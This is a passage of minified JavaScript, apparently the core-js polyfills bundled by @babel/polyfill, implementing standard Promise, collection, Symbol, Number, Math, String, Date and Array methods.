o=[],a=0,s=1;p(e,!1,function(e){var i=a++,l=!1;o.push(void 0),s++,t.resolve(e).then(function(e){l||(l=!0,o[i]=e,--s||r(o))},n)}),--s||r(o)});return a.e&&n(a.v),o.promise},race:function(e){var t=this,o=T(t),r=o.reject,n=g(function(){p(e,!1,function(e){t.resolve(e).then(o.resolve,r)})});return n.e&&r(n.v),o.promise}})},function(e,t,o){'use strict';function r(e){var t,o;this.promise=new e(function(e,r){if(t!==void 0||o!==void 0)throw TypeError('Bad Promise constructor');t=e,o=r}),this.resolve=n(t),this.reject=n(o)}var n=o(64);e.exports.f=function(e){return new r(e)}},function(e,t,o){var r=o(12),n=o(13),a=o(179);e.exports=function(e,t){if(r(e),n(t)&&t.constructor===e)return t;var o=a.f(e),s=o.resolve;return s(t),o.promise}},function(e,t,o){'use strict';var r=o(32).f,n=o(80),a=o(91),s=o(63),i=o(90),l=o(110),c=o(134),d=o(175),p=o(89),u=o(31),y=o(74).fastKey,h=o(84),f=u?'_s':'size',g=function(e,t){var o=y(t),r;if('F'!==o)return e._i[o];for(r=e._f;r;r=r.n)if(r.k==t)return r};e.exports={getConstructor:function(e,t,o,c){var d=e(function(e,r){i(e,d,t,'_i'),e._t=t,e._i=n(null),e._f=void 0,e._l=void 0,e[f]=0,void 0!=r&&l(r,o,e[c],e)});return a(d.prototype,{clear:function(){for(var e=h(this,t),o=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete o[r.i];e._f=e._l=void 0,e[f]=0},delete:function(e){var o=h(this,t),r=g(o,e);if(r){var n=r.n,a=r.p;delete o._i[r.i],r.r=!0,a&&(a.n=n),n&&(n.p=a),o._f==r&&(o._f=n),o._l==r&&(o._l=a),o[f]--}return!!r},forEach:function(e){h(this,t);for(var o=s(e,1<arguments.length?arguments[1]:void 0,3),r;r=r?r.n:this._f;)for(o(r.v,r.k,this);r&&r.r;)r=r.p},has:function(e){return!!g(h(this,t),e)}}),u&&r(d.prototype,'size',{get:function(){return h(this,t)[f]}}),d},def:function(e,t,o){var r=g(e,t),n,a;return r?r.v=o:(e._l=r={i:a=y(t,!0),k:t,v:o,p:n=e._l,n:void 0,r:!1},!e._f&&(e._f=r),n&&(n.n=r),e[f]++,'F'!==a&&(e._i[a]=r)),e},getEntry:g,setStrong:function(e,t,o){c(e,t,function(e,o){this._t=h(e,t),this._k=o,this._l=void 0},function(){for(var e=this,t=e._k,o=e._l;o&&o.r;)o=o.p;return e._t&&(e._l=o=o?o.n:e._t._f)?'keys'==t?d(0,o.k):'values'==t?d(0,o.v):d(0,[o.k,o.v]):(e._t=void 0,d(1))},o?'entries':'values',!o,!0),p(t)}}},function(e,t,o){'use strict';var r=o(91),n=o(74).getWeak,a=o(12),s=o(13),i=o(90),l=o(110),c=o(68),d=o(58),p=o(84),u=c(5),y=c(6),f=0,h=function(e){return e._l||(e._l=new g)},g=function(){this.a=[]},m=function(e,t){return u(e.a,function(e){return e[0]===t})};g.prototype={get:function(e){var t=m(this,e);if(t)return t[1]},has:function(e){return!!m(this,e)},set:function(e,t){var o=m(this,e);o?o[1]=t:this.a.push([e,t])},delete:function(e){var t=y(this.a,function(t){return t[0]===e});return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,o,a){var c=e(function(e,r){i(e,c,t,'_i'),e._t=t,e._i=f++,e._l=void 0,void 0!=r&&l(r,o,e[a],e)});return r(c.prototype,{delete:function(e){if(!s(e))return!1;var o=n(e);return!0===o?h(p(this,t))['delete'](e):o&&d(o,this._i)&&delete o[this._i]},has:function(e){if(!s(e))return!1;var o=n(e);return!0===o?h(p(this,t)).has(e):o&&d(o,this._i)}}),c},def:function(e,t,o){var r=n(a(t),!0);return!0===r?h(e).set(t,o):r[e._i]=o,e},ufstore:h}},function(e,t,o){var r=o(65),n=o(29);e.exports=function(e){if(e===void 0)return 0;var t=r(e),o=n(t);if(t!==o)throw RangeError('Wrong length!');return o}},function(e,t,o){var r=o(81),n=o(104),a=o(12),s=o(10).Reflect;e.exports=s&&s.ownKeys||function(e){var t=r.f(a(e)),o=n.f;return o?t.concat(o(e)):t}},function(e,t,o){var r=o(29),n=o(130),a=o(70);e.exports=function(e,t,o,s){var i=a(e)+'',l=i.length,c=void 0===o?' ':o+'',d=r(t);if(d<=l||''==c)return i;var p=d-l,u=n.call(c,Math.ceil(p/c.length));return u.length>p&&(u=u.slice(0,p)),s?u+i:i+u}},function(e,t,o){var r=o(31),n=o(78),a=o(60),s=o(97).f;e.exports=function(e){return function(t){for(var o=a(t),l=n(o),c=l.length,d=0,i=[],p;c>d;)p=l[d++],(!r||s.call(o,p))&&i.push(e?[p,o[p]]:o[p]);return i}}},function(e){var t=e.exports={version:'2.6.12'};'number'==typeof __e&&(__e=t)},function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},,,,,,,,function(e,t,o){'use strict';o(199);var r=function(e){return e&&e.__esModule?e:{default:e}}(o(371));r['default']._babelPolyfill&&'undefined'!=typeof console&&console.warn&&console.warn('@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning.'),r['default']._babelPolyfill=!0},,,function(e,t,o){'use strict';o(200),o(343),o(345),o(348),o(350),o(352),o(354),o(356),o(358),o(360),o(362),o(364),o(366),o(370)},function(e,t,o){o(201),o(204),o(205),o(206),o(207),o(208),o(209),o(210),o(211),o(212),o(213),o(214),o(215),o(216),o(217),o(218),o(219),o(220),o(221),o(222),o(223),o(224),o(225),o(226),o(227),o(228),o(229),o(230),o(231),o(232),o(233),o(234),o(235),o(236),o(237),o(238),o(239),o(240),o(241),o(242),o(243),o(244),o(245),o(247),o(248),o(249),o(250),o(251),o(252),o(253),o(254),o(255),o(256),o(257),o(258),o(259),o(260),o(261),o(262),o(263),o(264),o(265),o(266),o(267),o(268),o(269),o(270),o(271),o(272),o(273),o(274),o(275),o(276),o(277),o(278),o(279),o(280),o(282),o(283),o(285),o(286),o(287),o(288),o(289),o(290),o(291),o(293),o(294),o(295),o(296),o(297),o(298),o(299),o(300),o(301),o(302),o(303),o(304),o(305),o(142),o(306),o(176),o(307),o(177),o(308),o(309),o(310),o(311),o(178),o(314),o(315),o(316),o(317),o(318),o(319),o(320),o(321),o(322),o(323),o(324),o(325),o(326),o(327),o(328),o(329),o(330),o(331),o(332),o(333),o(334),o(335),o(336),o(337),o(338),o(339),o(340),o(341),o(342),e.exports=o(30)},function(e,t,o){'use strict';var r=o(10),n=o(58),a=o(31),s=o(3),i=o(56),l=o(74).KEY,c=o(11),d=o(102),p=o(86),u=o(76),y=o(26),f=o(123),h=o(157),g=o(203),m=o(105),x=o(12),b=o(13),v=o(53),E=o(60),S=o(73),P=o(75),_=o(80),O=o(160),T=o(66),L=o(104),I=o(32),A=o(78),C=T.f,w=I.f,R=O.f,F=r.Symbol,N=r.JSON,M=N&&N.stringify,D='prototype',U=y('_hidden'),G=y('toPrimitive'),Y={}.propertyIsEnumerable,B=d('symbol-registry'),q=d('symbols'),H=d('op-symbols'),V=Object[D],W='function'==typeof F&&!!L.f,z=r.QObject,K=!z||!z[D]||!z[D].findChild,X=a&&c(function(){return 7!=_(w({},'a',{get:function(){return w(this,'a',{value:7}).a}})).a})?function(e,t,o){var r=C(V,t);r&&delete V[t],w(e,t,o),r&&e!==V&&w(V,t,r)}:w,Z=function(e){var t=q[e]=_(F[D]);return t._k=e,t},J=W&&'symbol'==typeof F.iterator?function(e){return'symbol'==typeof e}:function(e){return e instanceof F},Q=function(e,t,o){return e===V&&Q(H,t,o),x(e),t=S(t,!0),x(o),n(q,t)?(o.enumerable?(n(e,U)&&e[U][t]&&(e[U][t]=!1),o=_(o,{enumerable:P(0,!1)})):(!n(e,U)&&w(e,U,P(1,{})),e[U][t]=!0),X(e,t,o)):w(e,t,o)},ee=function(e,t){x(e);for(var o=g(t=E(t)),r=0,n=o.length,a;n>r;)Q(e,a=o[r++],t[a]);return e},te=function(e){var t=Y.call(this,e=S(e,!0));return(this!==V||!n(q,e)||n(H,e))&&(!(t||!n(this,e)||!n(q,e)||n(this,U)&&this[U][e])||t)},oe=function(e,t){if(e=E(e),t=S(t,!0),e!==V||!n(q,t)||n(H,t)){var o=C(e,t);return o&&n(q,t)&&!(n(e,U)&&e[U][t])&&(o.enumerable=!0),o}},re=function(e){for(var t=R(E(e)),o=[],r=0,a;t.length>r;)n(q,a=t[r++])||a==U||a==l||o.push(a);return o},ne=function(e){for(var t=e===V,o=R(t?H:E(e)),r=[],a=0,s;o.length>a;)n(q,s=o[a++])&&(!t||n(V,s))&&r.push(q[s]);return r};W||(F=function(){if(this instanceof F)throw TypeError('Symbol is not a constructor!');var e=u(0<arguments.length?arguments[0]:void 0),t=function(o){this===V&&t.call(H,o),n(this,U)&&n(this[U],e)&&(this[U][e]=!1),X(this,e,P(1,o))};return a&&K&&X(V,e,{configurable:!0,set:t}),Z(e)},i(F[D],'toString',function(){return this._k}),T.f=oe,I.f=Q,o(81).f=O.f=re,o(97).f=te,L.f=ne,a&&!o(77)&&i(V,'propertyIsEnumerable',te,!0),f.f=function(e){return Z(y(e))}),s(s.G+s.W+s.F*!W,{Symbol:F});for(var ae=['hasInstance','isConcatSpreadable','iterator','match','replace','search','species','split','toPrimitive','toStringTag','unscopables'],se=0;ae.length>se;)y(ae[se++]);for(var j=A(y.store),ie=0;j.length>ie;)h(j[ie++]);s(s.S+s.F*!W,'Symbol',{for:function(e){return n(B,e+='')?B[e]:B[e]=F(e)},keyFor:function(e){if(!J(e))throw TypeError(e+' is not a symbol!');for(var t in B)if(B[t]===e)return t},useSetter:function(){K=!0},useSimple:function(){K=!1}}),s(s.S+s.F*!W,'Object',{create:function(e,t){return t===void 0?_(e):ee(_(e),t)},defineProperty:Q,defineProperties:ee,getOwnPropertyDescriptor:oe,getOwnPropertyNames:re,getOwnPropertySymbols:ne});var k=c(function(){L.f(1)});s(s.S+s.F*k,'Object',{getOwnPropertySymbols:function(e){return L.f(v(e))}}),N&&s(s.S+s.F*(!W||c(function(){var e=F();return'[null]'!=M([e])||'{}'!=M({a:e})||'{}'!=M(Object(e))})),'JSON',{stringify:function(e){for(var t=[e],o=1,r,n;arguments.length>o;)t.push(arguments[o++]);if(n=r=t[1],(b(r)||void 0!==e)&&!J(e))return m(r)||(r=function(e,t){if('function'==typeof n&&(t=n.call(this,e,t)),!J(t))return t}),t[1]=r,M.apply(N,t)}}),F[D][G]||o(59)(F[D],G,F[D].valueOf),p(F,'Symbol'),p(Math,'Math',!0),p(r.JSON,'JSON',!0)},function(e,t,o){e.exports=o(102)('native-function-to-string',Function.toString)},function(e,t,o){var r=o(78),n=o(104),a=o(97);e.exports=function(e){var t=r(e),o=n.f;if(o)for(var s=o(e),l=a.f,c=0,i;s.length>c;)l.call(e,i=s[c++])&&t.push(i);return t}},function(e,t,o){var r=o(3);r(r.S,'Object',{create:o(80)})},function(e,t,o){var r=o(3);r(r.S+r.F*!o(31),'Object',{defineProperty:o(32).f})},function(e,t,o){var r=o(3);r(r.S+r.F*!o(31),'Object',{defineProperties:o(159)})},function(e,t,o){var r=o(60),n=o(66).f;o(67)('getOwnPropertyDescriptor',function(){return function(e,t){return n(r(e),t)}})},function(e,t,o){var r=o(53),n=o(82);o(67)('getPrototypeOf',function(){return function(e){return n(r(e))}})},function(e,t,o){var r=o(53),n=o(78);o(67)('keys',function(){return function(e){return n(r(e))}})},function(e,t,o){o(67)('getOwnPropertyNames',function(){return o(160).f})},function(e,t,o){var r=o(13),n=o(74).onFreeze;o(67)('freeze',function(e){return function(t){return e&&r(t)?e(n(t)):t}})},function(e,t,o){var r=o(13),n=o(74).onFreeze;o(67)('seal',function(e){return function(t){return e&&r(t)?e(n(t)):t}})},function(e,t,o){var r=o(13),n=o(74).onFreeze;o(67)('preventExtensions',function(e){return function(t){return e&&r(t)?e(n(t)):t}})},function(e,t,o){var r=o(13);o(67)('isFrozen',function(e){return function(t){return!r(t)||!!e&&e(t)}})},function(e,t,o){var r=o(13);o(67)('isSealed',function(e){return function(t){return!r(t)||!!e&&e(t)}})},function(e,t,o){var r=o(13);o(67)('isExtensible',function(e){return function(t){return!!r(t)&&(!e||e(t))}})},function(e,t,o){var r=o(3);r(r.S+r.F,'Object',{assign:o(161)})},function(e,t,o){var r=o(3);r(r.S,'Object',{is:o(162)})},function(e,t,o){var r=o(3);r(r.S,'Object',{setPrototypeOf:o(127).set})},function(e,t,o){'use strict';var r=o(98);({})[o(26)('toStringTag')]='z',o(56)(Object.prototype,'toString',function(){return'[object '+r(this)+']'},!0)},function(e,t,o){var r=o(3);r(r.P,'Function',{bind:o(163)})},function(e,t,o){var r=o(32).f,n=Function.prototype,a=/^\s*function ([^ (]*)/,s='name';s in n||o(31)&&r(n,s,{configurable:!0,get:function(){try{return(''+this).match(a)[1]}catch(t){return''}}})},function(e,t,o){'use strict';var r=o(13),n=o(82),a=o(26)('hasInstance'),s=Function.prototype;a in s||o(32).f(s,a,{value:function(e){if('function'!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=n(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,o){var r=o(3),n=o(165);r(r.G+r.F*(parseInt!=n),{parseInt:n})},function(e,t,o){var r=o(3),n=o(166);r(r.G+r.F*(parseFloat!=n),{parseFloat:n})},function(e,t,o){'use strict';var r=o(10),n=o(58),a=o(69),s=o(129),c=o(73),i=o(11),l=o(81).f,d=o(66).f,p=o(32).f,u=o(87).trim,y='Number',f=r[y],h=f,g=f.prototype,m=a(o(80)(g))==y,x='trim'in String.prototype,b=function(e){var t=c(e,!1);if('string'==typeof t&&2<t.length){t=x?t.trim():u(t,3);var o=t.charCodeAt(0),r,n,a;if(43===o||45===o){if(r=t.charCodeAt(2),88===r||120===r)return NaN;}else if(48===o){switch(t.charCodeAt(1)){case 66:case 98:n=2,a=49;break;case 79:case 111:n=8,a=55;break;default:return+t;}for(var s=t.slice(2),d=0,i=s.length,l;d<i;d++)if(l=s.charCodeAt(d),48>l||l>a)return NaN;return parseInt(s,n)}}return+t};if(!f(' 0o1')||!f('0b1')||f('+0x1')){f=function(e){var t=1>arguments.length?0:e,o=this;return o instanceof f&&(m?i(function(){g.valueOf.call(o)}):a(o)!=y)?s(new h(b(t)),o,f):b(t)};for(var v=o(31)?l(h):'MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger'.split(','),E=0,S;v.length>E;E++)n(h,S=v[E])&&!n(f,S)&&p(f,S,d(h,S));f.prototype=g,g.constructor=f,o(56)(r,y,f)}},function(e,t,o){'use strict';var r=o(3),n=o(65),a=o(167),l=o(130),s=1 .toFixed,d=Math.floor,p=[0,0,0,0,0,0],i='Number.toFixed: incorrect invocation!',c='0',u=function(e,t){for(var o=-1,r=t;6>++o;)r+=e*p[o],p[o]=r%1e7,r=d(r/1e7)},y=function(e){for(var t=6,o=0;0<=--t;)o+=p[t],p[t]=d(o/e),o=1e7*(o%e)},h=function(){for(var e=6,o='';0<=--e;)if(''!==o||0==e||0!==p[e]){var r=p[e]+'';o=''===o?r:o+l.call(c,7-r.length)+r}return o},g=function(e,t,o){return 0===t?o:1==t%2?g(e,t-1,o*e):g(e*e,t/2,o)},b=function(e){for(var t=0,o=e;4096<=o;)t+=12,o/=4096;for(;2<=o;)t+=1,o/=2;return t};r(r.P+r.F*('0.000'!==8e-5.toFixed(3)||'1'!==.9.toFixed(0)||'1.25'!==1.255.toFixed(2)||'1000000000000000128'!==1000000000000000100 .toFixed(0)||!o(11)(function(){s.call({})})),'Number',{toFixed:function(t){var o=a(this,i),r=n(t),d='',s=c,p,f,m,v;if(0>r||20<r)throw RangeError(i);if(o!=o)return'NaN';if(-1e21>=o||1e21<=o)return o+'';if(0>o&&(d='-',o=-o),1e-21<o)if(p=b(o*g(2,69,1))-69,f=0>p?o*g(2,-p,1):o/g(2,p,1),f*=4503599627370496,p=52-p,0<p){for(u(0,f),m=r;7<=m;)u(1e7,0),m-=7;for(u(g(10,m,1),0),m=p-1;23<=m;)y(8388608),m-=23;y(1<<m),u(1,1),y(2),s=h()}else u(0,f),u(1<<-p,0),s=h()+l.call(c,r);return 0<r?(v=s.length,s=d+(v<=r?'0.'+l.call(c,r-v)+s:s.slice(0,v-r)+'.'+s.slice(v-r))):s=d+s,s}})},function(e,t,o){'use strict';var r=o(3),n=o(11),a=o(167),s=1 .toPrecision;r(r.P+r.F*(n(function(){return'1'!==s.call(1,void 0)})||!n(function(){s.call({})})),'Number',{toPrecision:function(e){var t=a(this,'Number#toPrecision: incorrect invocation!');return e===void 0?s.call(t):s.call(t,e)}})},function(e,t,o){var r=o(3);r(r.S,'Number',{EPSILON:2.220446049250313e-16})},function(e,t,o){var r=o(3),n=o(10).isFinite;r(r.S,'Number',{isFinite:function(e){return'number'==typeof e&&n(e)}})},function(e,t,o){var r=o(3);r(r.S,'Number',{isInteger:o(168)})},function(e,t,o){var r=o(3);r(r.S,'Number',{isNaN:function(e){return e!=e}})},function(e,t,o){var r=o(3),n=o(168),a=Math.abs;r(r.S,'Number',{isSafeInteger:function(e){return n(e)&&9007199254740991>=a(e)}})},function(e,t,o){var r=o(3);r(r.S,'Number',{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,o){var r=o(3);r(r.S,'Number',{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,o){var r=o(3),n=o(166);r(r.S+r.F*(Number.parseFloat!=n),'Number',{parseFloat:n})},function(e,t,o){var r=o(3),n=o(165);r(r.S+r.F*(Number.parseInt!=n),'Number',{parseInt:n})},function(e,t,o){var r=o(3),n=o(169),a=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(Infinity)==Infinity),'Math',{acosh:function(e){return 1>(e=+e)?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:n(e-1+a(e-1)*a(e+1))}})},function(e,t,o){function r(e){return isFinite(e=+e)&&0!=e?0>e?-r(-e):Math.log(e+Math.sqrt(e*e+1)):e}var n=o(3),a=Math.asinh;n(n.S+n.F*!(a&&0<1/a(0)),'Math',{asinh:r})},function(e,t,o){var r=o(3),n=Math.atanh;r(r.S+r.F*!(n&&0>1/n(-0)),'Math',{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,o){var r=o(3),n=o(131);r(r.S,'Math',{cbrt:function(e){return n(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,o){var r=o(3);r(r.S,'Math',{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,o){var r=o(3),n=Math.exp;r(r.S,'Math',{cosh:function(e){return(n(e=+e)+n(-e))/2}})},function(e,t,o){var r=o(3),n=o(132);r(r.S+r.F*(n!=Math.expm1),'Math',{expm1:n})},function(e,t,o){var r=o(3);r(r.S,'Math',{fround:o(246)})},function(e,t,o){var r=o(131),n=Math.pow,s=n(2,-52),i=n(2,-23),l=n(2,127)*(2-i),c=n(2,-126),d=function(e){return e+1/s-1/s};e.exports=Math.fround||function(e){var t=Math.abs(e),o=r(e),n,a;return t<c?o*d(t/c/i)*c*i:(n=(1+i/s)*t,a=n-(n-t),a>l||a!=a?o*Infinity:o*a)}},function(e,t,o){var r=o(3),n=Math.abs;r(r.S,'Math',{hypot:function(){for(var e=0,t=0,o=arguments.length,r=0,a,s;t<o;)a=n(arguments[t++]),r<a?(s=r/a,e=e*s*s+1,r=a):0<a?(s=a/r,e+=s*s):e+=a;return r==Infinity?Infinity:r*Math.sqrt(e)}})},function(e,t,o){var r=o(3),n=Math.imul;r(r.S+r.F*o(11)(function(){return-5!=n(4294967295,5)||2!=n.length}),'Math',{imul:function(e,t){var o=65535,r=+e,n=+t,a=o&r,s=o&n;return 0|a*s+((o&r>>>16)*s+a*(o&n>>>16)<<16>>>0)}})},function(e,t,o){var r=o(3);r(r.S,'Math',{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,o){var r=o(3);r(r.S,'Math',{log1p:o(169)})},function(e,t,o){var r=o(3);r(r.S,'Math',{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,o){var r=o(3);r(r.S,'Math',{sign:o(131)})},function(e,t,o){var r=o(3),n=o(132),a=Math.exp;r(r.S+r.F*o(11)(function(){return!0}),'Math',{sinh:function(e){return 1>Math.abs(e=+e)?(n(e)-n(-e))/2:(a(e-1)-a(-e-1))*(Math.E/2)}})},function(e,t,o){var r=o(3),n=o(132),s=Math.exp;r(r.S,'Math',{tanh:function(e){var t=n(e=+e),o=n(-e);return t==Infinity?1:o==Infinity?-1:(t-o)/(s(e)+s(-e))}})},function(e,t,o){var r=o(3);r(r.S,'Math',{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},function(e,t,o){var r=o(3),n=o(79),a=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),'String',{fromCodePoint:function(){for(var e=[],t=arguments.length,o=0,r;t>o;){if(r=+arguments[o++],n(r,1114111)!==r)throw RangeError(r+' is not a valid code point');e.push(65536>r?a(r):a(((r-=65536)>>10)+55296,r%1024+56320))}return e.join('')}})},function(e,t,o){var r=o(3),n=o(60),a=o(29);r(r.S,'String',{raw:function(e){for(var t=n(e.raw),o=a(t.length),r=arguments.length,s=[],l=0;o>l;)s.push(t[l++]+''),l<r&&s.push(arguments[l]+'');return s.join('')}})},function(e,t,o){'use strict';o(87)('trim',function(e){return function(){return e(this,3)}})},function(e,t,o){'use strict';var r=o(133)(!0);o(134)(String,'String',function(e){this._t=e+'',this._i=0},function(){var e=this._t,t=this._i,o;return t>=e.length?{value:void 0,done:!0}:(o=r(e,t),this._i+=o.length,{value:o,done:!1})})},function(e,t,o){'use strict';var r=o(3),n=o(133)(!1);r(r.P,'String',{codePointAt:function(e){return n(this,e)}})},function(e,t,o){'use strict';var r=o(3),n=o(29),a=o(135),s='endsWith',i=''[s];r(r.P+r.F*o(137)(s),'String',{endsWith:function(e){var t=a(this,e,s),o=1<arguments.length?arguments[1]:void 0,r=n(t.length),i=o===void 0?r:Math.min(n(o),r),l=e+'';return t.slice(i-l.length,i)===l}})},function(e,t,o){'use strict';var r=o(3),n=o(135),a='includes';r(r.P+r.F*o(137)(a),'String',{includes:function(e){return!!~n(this,e,a).indexOf(e,1<arguments.length?arguments[1]:void 0)}})},function(e,t,o){var r=o(3);r(r.P,'String',{repeat:o(130)})},function(e,t,o){'use strict';var r=o(3),n=o(29),a=o(135),s='startsWith',i=''[s];r(r.P+r.F*o(137)(s),'String',{startsWith:function(e){var t=a(this,e,s),o=n(Math.min(1<arguments.length?arguments[1]:void 0,t.length)),r=e+'';return t.slice(o,o+r.length)===r}})},function(e,t,o){'use strict';o(57)('anchor',function(e){return function(t){return e(this,'a','name',t)}})},function(e,t,o){'use strict';o(57)('big',function(e){return function(){return e(this,'big','','')}})},function(e,t,o){'use strict';o(57)('blink',function(e){return function(){return e(this,'blink','','')}})},function(e,t,o){'use strict';o(57)('bold',function(e){return function(){return e(this,'b','','')}})},function(e,t,o){'use strict';o(57)('fixed',function(e){return function(){return e(this,'tt','','')}})},function(e,t,o){'use strict';o(57)('fontcolor',function(e){return function(t){return e(this,'font','color',t)}})},function(e,t,o){'use strict';o(57)('fontsize',function(e){return function(t){return e(this,'font','size',t)}})},function(e,t,o){'use strict';o(57)('italics',function(e){return function(){return e(this,'i','','')}})},function(e,t,o){'use strict';o(57)('link',function(e){return function(t){return e(this,'a','href',t)}})},function(e,t,o){'use strict';o(57)('small',function(e){return function(){return e(this,'small','','')}})},function(e,t,o){'use strict';o(57)('strike',function(e){return function(){return e(this,'strike','','')}})},function(e,t,o){'use strict';o(57)('sub',function(e){return function(){return e(this,'sub','','')}})},function(e,t,o){'use strict';o(57)('sup',function(e){return function(){return e(this,'sup','','')}})},function(e,t,o){var r=o(3);r(r.S,'Date',{now:function(){return new Date().getTime()}})},function(e,t,o){'use strict';var r=o(3),n=o(53),a=o(73);r(r.P+r.F*o(11)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),'Date',{toJSON:function(){var e=n(this),t=a(e);return'number'!=typeof t||isFinite(t)?e.toISOString():null}})},function(e,t,o){var r=o(3),n=o(281);r(r.P+r.F*(Date.prototype.toISOString!==n),'Date',{toISOString:n})},function(e,t,o){'use strict';var r=o(11),n=Date.prototype.getTime,a=Date.prototype.toISOString,i=function(e){return 9<e?e:'0'+e};e.exports=r(function(){return'0385-07-25T07:06:39.999Z'!=a.call(new Date(-50000000000001))})||!r(function(){a.call(new Date(NaN))})?function(){if(!isFinite(n.call(this)))throw RangeError('Invalid time value');var e=this,t=e.getUTCFullYear(),o=e.getUTCMilliseconds(),r=0>t?'-':9999<t?'+':'';return r+('00000'+Math.abs(t)).slice(r?-6:-4)+'-'+i(e.getUTCMonth()+1)+'-'+i(e.getUTCDate())+'T'+i(e.getUTCHours())+':'+i(e.getUTCMinutes())+':'+i(e.getUTCSeconds())+'.'+(99<o?o:'0'+i(o))+'Z'}:a},function(e,t,o){var r=Date.prototype,n='Invalid Date',a='toString',s=r[a],i=r.getTime;new Date(NaN)+''!=n&&o(56)(r,a,function(){var e=i.call(this);return e===e?s.call(this):n})},function(e,t,o){var r=o(26)('toPrimitive'),n=Date.prototype;r in n||o(59)(n,r,o(284))},function(e,t,o){'use strict';var r=o(12),n=o(73),a='number';e.exports=function(e){if('string'!==e&&e!==a&&'default'!==e)throw TypeError('Incorrect hint');return n(r(this),e!=a)}},function(e,t,o){var r=o(3);r(r.S,'Array',{isArray:o(105)})},function(e,t,o){'use strict';var r=o(63),n=o(3),a=o(53),s=o(171),i=o(138),l=o(29),c=o(139),d=o(140);n(n.S+n.F*!o(106)(function(e){Array.from(e)}),'Array',{from:function(e){var t=a(e),o='function'==typeof this?this:Array,n=arguments.length,p=1<n?arguments[1]:void 0,u=void 0!==p,y=0,f=d(t),h,g,m,x;if(u&&(p=r(p,2<n?arguments[2]:void 0,2)),void 0!=f&&!(o==Array&&i(f)))for(x=f.call(t),g=new o;!(m=x.next()).done;y++)c(g,y,u?s(x,p,[m.value,y],!0):m.value);else for(h=l(t.length),g=new o(h);h>y;y++)c(g,y,u?p(t[y],y):t[y]);return g.length=y,g}})},function(e,t,o){'use strict';var r=o(3),n=o(139);r(r.S+r.F*o(11)(function(){function e(){}return!(Array.of.call(e)instanceof e)}),'Array',{of:function(){for(var e=0,t=arguments.length,o=new('function'==typeof this?this:Array)(t);t>e;)n(o,e,arguments[e++]);return o.length=t,o}})},function(e,t,o){'use strict';var r=o(3),n=o(60),a=[].join;r(r.P+r.F*(o(96)!=Object||!o(61)(a)),'Array',{join:function(e){return a.call(n(this),e===void 0?',':e)}})},function(e,t,o){'use strict';var r=o(3),n=o(126),a=o(69),s=o(79),l=o(29),c=[].slice;r(r.P+r.F*o(11)(function(){n&&c.call(n)}),'Array',{slice:function(e,t){var o=l(this.length),r=a(this);if(t=void 0===t?o:t,'Array'==r)return c.call(this,e,t);for(var n=s(e,o),d=s(t,o),p=l(d-n),u=Array(p),y=0;y<p;y++)u[y]='String'==r?this.charAt(n+y):this[n+y];return u}})},function(e,t,o){'use strict';var r=o(3),n=o(64),a=o(53),s=o(11),i=[].sort,l=[1,2,3];r(r.P+r.F*(s(function(){l.sort(void 0)})||!s(function(){l.sort(null)})||!o(61)(i)),'Array',{sort:function(e){return e===void 0?i.call(a(this)):i.call(a(this),n(e))}})},function(e,t,o){'use strict';var r=o(3),n=o(68)(0),a=o(61)([].forEach,!0);r(r.P+r.F*!a,'Array',{forEach:function(e){return n(this,e,arguments[1])}})},function(e,t,o){var r=o(13),n=o(105),a=o(26)('species');e.exports=function(e){var t;return n(e)&&(t=e.constructor,'function'==typeof t&&(t===Array||n(t.prototype))&&(t=void 0),r(t)&&(t=t[a],null===t&&(t=void 0))),void 0===t?Array:t}},function(e,t,o){'use strict';var r=o(3),n=o(68)(1);r(r.P+r.F*!o(61)([].map,!0),'Array',{map:function(e){return n(this,e,arguments[1])}})},function(e,t,o){'use strict';var r=o(3),n=o(68)(2);r(r.P+r.F*!o(61)([].filter,!0),'Array',{filter:function(e){return n(this,e,arguments[1])}})},function(e,t,o){'use strict';var r=o(3),n=o(68)(3);r(r.P+r.F*!o(61)([].some,!0),'Array',{some:function(e){return n(this,e,arguments[1])}})},function(e,t,o){'use strict';var r=o(3),n=o(68)(4);r(r.P+r.F*!o(61)([].every,!0),'Array',{every:function(e){return n(this,e,arguments[1])}})},function(e,t,o){'use strict';var r=o(3),n=o(173);r(r.P+r.F*!o(61)([].reduce,!0),'Array',{reduce:function(e){return n(this,e,arguments.length,arguments[1],!1)}})},function(e,t,o){'use strict';var r=o(3),n=o(173);r(r.P+r.F*!o(61)([].reduceRight,!0),'Array',{reduceRight:function(e){return n(this,e,arguments.length,arguments[1],!0)}})},function(e,t,o){'use strict';var r=o(3),n=o(103)(!1),a=[].indexOf,s=!!a&&0>1/[1].indexOf(1,-0);r(r.P+r.F*(s||!o(61)(a)),'Array',{indexOf:function(e){return s?a.apply(this,arguments)||0:n(this,e,arguments[1])}})},function(e,t,o){'use strict';var r=o(3),n=o(60),a=o(65),s=o(29),i=[].lastIndexOf,l=!!i&&0>1/[1].lastIndexOf(1,-0);r(r.P+r.F*(l||!o(61)(i)),'Array',{lastIndexOf:function(e){if(l)return i.apply(this,arguments)||0;var 